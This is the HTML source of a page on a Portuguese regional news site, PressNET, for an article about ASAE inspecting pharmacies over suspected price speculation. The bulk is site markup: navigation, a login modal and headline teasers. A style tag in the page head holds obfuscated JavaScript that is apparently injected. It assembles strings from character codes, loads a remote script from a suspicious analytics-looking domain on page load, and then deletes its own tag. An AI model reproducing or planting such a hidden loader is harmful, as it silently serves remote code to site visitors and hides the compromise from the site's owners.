var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a0dff64b9d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/",
                    "name": "ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-22120 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9193";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2299";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/10/gnr-procura-autor-de-atropelamento-mortal-em-ponte-de-lima/"  rel="bookmark" class="td-image-wrap " title="GNR procura autor de atropelamento mortal em Ponte de Lima" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/ulsam-hospital-de-viana-do-castelo-1000x600-1-860x452-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/ulsam-hospital-de-viana-do-castelo-1000x600-1-860x452-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/ulsam-hospital-de-viana-do-castelo-1000x600-1-860x452-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GNR procura autor de atropelamento mortal em Ponte de Lima" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/10/gnr-procura-autor-de-atropelamento-mortal-em-ponte-de-lima/"  rel="bookmark" title="GNR procura autor de atropelamento mortal em Ponte de Lima">GNR procura autor de atropelamento mortal em Ponte de Lima</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/10/asae-varre-texteis-em-barcelos-guimaraes-fafe-e-santo-tirso-e-apreende-mais-de-214-mil-artigos-contrafeitos/"  rel="bookmark" class="td-image-wrap " title="ASAE ‘varre’ têxteis em Barcelos, Guimarães, Fafe e Santo Tirso e apreende mais de 214 mil artigos contrafeitos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_0675-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_0675-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_0675-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASAE ‘varre’ têxteis em Barcelos, Guimarães, Fafe e Santo Tirso e apreende mais de 214 mil artigos contrafeitos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/10/asae-varre-texteis-em-barcelos-guimaraes-fafe-e-santo-tirso-e-apreende-mais-de-214-mil-artigos-contrafeitos/"  rel="bookmark" title="ASAE ‘varre’ têxteis em Barcelos, Guimarães, Fafe e Santo Tirso e apreende mais de 214 mil artigos contrafeitos">ASAE ‘varre’ têxteis em Barcelos, Guimarães, Fafe e Santo Tirso e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/10/estudantes-elegem-novos-orgaos-sociais-da-aauminho-esta-quarta-feira/"  rel="bookmark" class="td-image-wrap " title="Estudantes elegem novos órgãos sociais da AAUMinho esta quarta-feira" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-65-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-65-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-65-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estudantes elegem novos órgãos sociais da AAUMinho esta quarta-feira" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/10/estudantes-elegem-novos-orgaos-sociais-da-aauminho-esta-quarta-feira/"  rel="bookmark" title="Estudantes elegem novos órgãos sociais da AAUMinho esta quarta-feira">Estudantes elegem novos órgãos sociais da AAUMinho esta quarta-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/09/greve-geral-podera-causar-fortes-perturbacoes-no-transporte-publico-de-braga-esta-quinta-feira/"  rel="bookmark" class="td-image-wrap " title="Greve geral poderá causar fortes perturbações no transporte público de Braga esta quinta-feira" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-57-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-57-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-57-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Greve geral poderá causar fortes perturbações no transporte público de Braga esta quinta-feira" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/09/greve-geral-podera-causar-fortes-perturbacoes-no-transporte-publico-de-braga-esta-quinta-feira/"  rel="bookmark" title="Greve geral poderá causar fortes perturbações no transporte público de Braga esta quinta-feira">Greve geral poderá causar fortes perturbações no transporte público de Braga&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6465";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1617";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/09/sc-braga-cai-na-luz-por-5-2-apesar-de-boa-reacao-na-segunda-parte/"  rel="bookmark" class="td-image-wrap " title="SC Braga cai na Luz por 5-2 apesar de boa reação na segunda parte" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-50-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-50-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga cai na Luz por 5-2 apesar de boa reação na segunda parte" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/09/sc-braga-cai-na-luz-por-5-2-apesar-de-boa-reacao-na-segunda-parte/"  rel="bookmark" title="SC Braga cai na Luz por 5-2 apesar de boa reação na segunda parte">SC Braga cai na Luz por 5-2 apesar de boa reação&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/09/povoa-de-lanhoso-acolheu-mais-de-300-culturistas-de-30-nacionalidades-em-tres-campeonatos-internacionais/"  rel="bookmark" class="td-image-wrap " title="Póvoa de Lanhoso acolheu mais de 300 culturistas de 30 nacionalidades em três campeonatos internacionais" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-53-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-53-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-53-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Póvoa de Lanhoso acolheu mais de 300 culturistas de 30 nacionalidades em três campeonatos internacionais" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/09/povoa-de-lanhoso-acolheu-mais-de-300-culturistas-de-30-nacionalidades-em-tres-campeonatos-internacionais/"  rel="bookmark" title="Póvoa de Lanhoso acolheu mais de 300 culturistas de 30 nacionalidades em três campeonatos internacionais">Póvoa de Lanhoso acolheu mais de 300 culturistas de 30 nacionalidades&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/09/ricardo-sousa-abandona-comando-tecnico-do-vizela-apos-derrota-em-faro/"  rel="bookmark" class="td-image-wrap " title="Ricardo Sousa abandona comando técnico do Vizela após derrota em Faro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/09/ricardo-sousa-abandona-comando-tecnico-do-vizela-apos-derrota-em-faro/"  rel="bookmark" title="Ricardo Sousa abandona comando técnico do Vizela após derrota em Faro">Ricardo Sousa abandona comando técnico do Vizela após derrota em Faro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
